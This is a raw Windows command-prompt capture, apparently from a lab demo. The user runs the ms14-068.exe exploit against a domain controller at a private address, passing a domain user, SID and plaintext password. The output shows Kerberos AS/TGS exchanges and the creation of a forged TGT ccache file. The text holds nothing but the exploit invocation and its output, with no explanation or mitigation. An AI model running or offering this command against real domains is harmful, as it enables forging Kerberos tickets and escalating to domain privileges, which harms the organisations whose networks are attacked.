 C:\Windows\system32>cd c:\users\douser
cd c:\users\douser
c:\Users\douser>ms14-068.exe -u douser@DEMO.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.
168.183.130 -p Dotest123
ms14-068.exe -u douser@DEMO.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p D
otest123
[+] Building AS-REQ for 192.168.183.130... Done!
[+] Sending AS-REQ to 192.168.183.130... Done!
[+] Receiving AS-REP from 192.168.183.130... Done!
[+] Parsing AS-REP from 192.168.183.130... Done!
[+] Building TGS-REQ for 192.168.183.130... Done!
[+] Sending TGS-REQ to 192.168.183.130... Done!
[+] Receiving TGS-REP from 192.168.183.130... Done!
[+] Parsing TGS-REP from 192.168.183.130... Done!
[+] Creating ccache file 'TGT_douser@DEMO.com.ccache'... Done!
c:\Users\douser>